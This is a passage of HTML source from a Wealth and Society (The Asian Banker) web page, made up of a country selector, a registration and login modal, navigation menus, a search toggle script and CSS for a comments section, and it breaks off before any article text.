                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=ea78d2361e516aec33fbb0252d40063e&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

form .material-field-group .field:focus+label,
form .material-field-group.active label {
    color: #000;
    font-size: 15px;
    line-height: 1;
    top: 0px;
    font-family:var(--font1);
}
.mx_mb_20{
    margin-bottom:20px !important;
}

      </style>  
 
<style type="text/css">
 html {
  scroll-behavior: smooth;
}
/* article-btn slide-btn start */
/*.article-btn{
    float:right;
}*/
.article-btn .sliding-link{
 background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
    



}
.article-btn .sliding-link:hover{
     background: none !important;
	color:#428bca !important;
	padding:0px !important;
	font-weight:600 !important;
	font-size:14px !important;
}
/* article-btn slide-btn End */
 
 
     #frm-comment input#name{
        height: 46px;
        border-radius:0px;
       /*  background:#fff; */
        color:#000;
     }
     textarea#comment{
        height: 133px;
        border-radius:0px;
        background:#fff;
        color:#000;
     }
    #frm-comment .form-control{
        font-size: 16px;
        box-shadow: none;outline: none;
        margin-bottom: 20px;
     }
     input#submitButton {
    background: #205DAB;
    color: #fff;
    padding: 8px 20px;
    border: none;
    outline: none;
    float: right;
    font-size: 18px;
    font-weight: 500;}
    
   .comments-area {
    background: transparent;
    
}
/* .widget-header-2{
    margin-top:100px;
} */
.position-relative {
    position: relative!important;
}
 .widget-header-2 h5 {
    font-size: 18px;
    text-transform: capitalize;
    letter-spacing: 1px;
    border-bottom: 1px solid #eaecee;
    padding-bottom: 10px;
    position: relative;
    color:#000;
    font-family:Georgia,"Times New Roman",Times,serif;
}
.widget-header-2 h5::after {
    content: "";
    background: #000;
    height: 3px;
    width: 50px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.comment-form-container{
    margin-top:30px;
}

.outer-comment .btn-reply{
    cursor: pointer;
    text-decoration: none important;
    float: right;
    background-color: transparent;
    color: #000 !important;
    font-size: 18px;
    display: block;
    font-weight: 400;
    /* border-bottom: 1px solid rgb(225,225,225); */
    font-style: italic;
    border: 1px solid #000;
    padding: 6px 25px;
}
.outer-comment .btn-reply:hover{
    text-decoration:none important;
    background:#205DAB;
    color:#fff !important;
    border-color:#205DAB;
}

.comment-row .commet-row-label{
    text-transform: capitalize;
}
#output{
    margin-top:30px;
}
.comment-text{
    margin-top:15px;
}
.mt_10{
    margin-top:0px;
}
textarea#comment{
    background:transparent;
}


.on-hover-show{
    display:none;
    position: relative;
    transition: all 0.3s ease;
}
.show-print:hover .on-hover-show{
   display: block;
    position: absolute;
    background: #333;
    padding: 5px 15px;
    color: #fff;
    top: 45px;
    border-radius: 10px;
    font-size: 16px;
    transition: all 0.3s ease;
}

.on-hover-phone{
    display:block;
}
.show_print_mobile{
      display:none;
}
.mob_padd{
    padding:0px !important;
}

.share_media_third_party{
    margin:20px 0 5px 0;
}


.row.no-gutter > [class*='col-'] {
  padding-right:0;
  padding-left:0;
}

/* comments-css  start*/

  .comments-area{
        
         position:relative;
         background:transparent;
         }
         .position-relative{
         position:relative !important;
         }
         .widget-header-2 h5 {
         font-size: 18px;
         text-transform: capitalize;
         letter-spacing: 1px;
         border-bottom: 1px solid #eaecee;
         padding-bottom: 10px;
         position: relative;
         color: #000;
         font-family: Georgia,"Times New Roman",Times,serif;
         }
         .widget-header-2 h5::after {
         content: "";
         background: #000;
         height: 3px;
         width: 50px;
         position: absolute;
         bottom: 0;
         left: 0;
         }
         .comment-box{
         position: relative;
         margin: 25px 0px 0px 0px;
         padding: 2px 20px 20px;
         background-color: #f9f9f9;
         }
         .comment-box.reply-comment{
         position:relative;
         margin-left:45px;
         }
         .comment-box .comment{
         position:relative;
         padding-left:0px;
         border-bottom:1px dashed #DCDEDF;
         }
         .comment-box .comment .author-thumb{
         position:absolute;
         left:0px;
         top:0px;
         width:80px;
         height:80px;
         }
         .author-thumb img{
         width:80%;
         border-radius:50%;
         }
         .comment-box .comment .comment-inner{
         position:relative;
         }
         .comment-box .comment .comment-inner .rating{
         position:absolute;
         right:0px;
         top:0px;
         }
         .comment-box .comment .comment-inner .rating .fa{
         position:relative;
         color:#333333;
         font-size:14px;
         display:inline-block;
         }
         .comment-box .comment .comment-inner .rating .fa.light{
         color:#c5c5c5;
         }
         .comment-box .comment .comment-inner .comment-info{
         position:relative;
         color:#333333;
         font-size:18px;
         letter-spacing:1px;
         margin-bottom:5px;
         text-transform:capitalize;
         font-weight:bold;
         }
         .comment-box .comment .comment-inner .post-date{
         position:relative;
         color:#999999;
         font-size:11px;
         font-weight:600;
         letter-spacing:1px;
         line-height:1em;
         margin-bottom:8px;
         text-transform:none;
         }
         .comment-box .comment .comment-inner .text{
         position:relative;
         color:#777777;
         font-size:14px;
         margin:0 0 18px 0;
         }
         .comment-box .comment .comment-inner .reply-btn{
         position:absolute;
         right:0px;
         top:0px;
         color:#205dab !important;
         font-size:13px;
         font-weight:600;
         padding:6px 12px;
         line-height:1em;
         display:inline-block;
         letter-spacing:1px;
         text-transform:uppercase;
         border:2px solid #205dab;
         transition:all 0.3s ease;
         -moz-transition:all 0.3s ease;
         -webkit-transition:all 0.3s ease;
         -ms-transition:all 0.3s ease;
         -o-transition:all 0.3s ease;
         }
         .comment-box .comment .comment-inner .reply-btn:hover{
         color:#fff !important;
         border-color:#000;
         background-color:#000;
         text-decoration:none !important;
         cursor:pointer;
         }
         .outer-comment li{
             list-style:none;
         }
         .article-date li {
             margin-top: 10px;}
             .mb_name{
                 margin-bottom:20px !important;
             }
             
 .add_name{
   font-size: 15px;
    font-family: Calibri;
    margin-top: 5px;
    margin-bottom: 0px ;
    float: right;
}
.add_mb{
    margin-top: 10px;
    margin-bottom:10px;
}

@media (min-width: 320px) and (max-width: 767px){
       .add_name{
    font-size: 14px; 
 
   }
}

         
         @media only screen and (max-width: 767px){
         .comment-box .comment{
         padding-left: 0px;
         }
         .comment-box .comment .author-thumb{
         position:relative;
         margin-bottom:20px;
         }
         .comment-box.reply-comment{
         margin-left:0px;
         }
         .comment-box{
         padding:15px 15px;
         }
         .article-date li {
             margin-top: 0px;}
             .show-print:hover .on-hover-show{
                display:none;
             }
             .desktop-show_print{
                 display:none;
             }
            .show_print_mobile{
                display:block;
            }
            .dek_padd{
                padding:0px !important;
            }
            .mob_padd{
    padding:5px 5px !important;
}
   .article-btn .sliding-link {
   padding: 0 !important;
    font-size: 13px!important;
   }
   .article-btn .sliding-link:hover{
	   font-size:13px !important;
   }
/* comments-css  end*/
.article-btn a{
    font-size:16px;
    right:-60px;
}

}


#total_time_shows{
   float: left;
/*     width: 50%; */
    margin-top:8px;
    margin-bottom: 20px;
    font-size:14px;
    font-family: var(--font1);
}
.share_media_third_partys {
 margin-bottom: 20px;
}
.vzaar_icons{
  width: 50%;
    float: left;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 14px;
    font-family: var(--font1);
    text-align:right;
}
.share-media{
    float:left;
    width:50%;
    margin-bottom:5px;
}
.header-share{
    float:right;
    border: 0px;
    background: #fff;
    padding:0px;
    font-family:var(--font1);
 
}
.st-cmp-settings{
   display: none !important;
}

/* .share_media_third_partys .st-btn , .rounded_btn .st-btn{
    border-radius: 30px !important;
    width: 35px;
    height: 35px  !important;
    line-height: 32px !important;
}

.sharethis-inline-share-buttons::before {
    content: "Share on ";
    font-family: var(--font1);
    position: relative;
    top: 5px;
    font-size: 17px;
    font-weight: 600;
}
.st-cmp-overlay , .st-cmp-content{
   display: none !important;
} */
#st-cmp-v2 .st-cmp-app{
    width: 100%;
    height: 100%;
    position: unset;
}

.linke-follow {
    margin-top: 20px;
}
.follow-container button {
    width: 70px;
    height: 30px;
    font-size: 15px;
    font-weight: 600;
}
.follow-container .logo {
    width: 30px;
    height: 30px;
    line-height: 30px;
}


@media print {
  .hidden-print {
    display: none !important;
  }
  #time-left{
      display: none !important;
  }
}

 </style>
 

 <ul class="article-date hidden-print">
    <li style='float:left;'><a href='https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact'><span class='fa fa-arrow-left'> </span> Back</a></li>
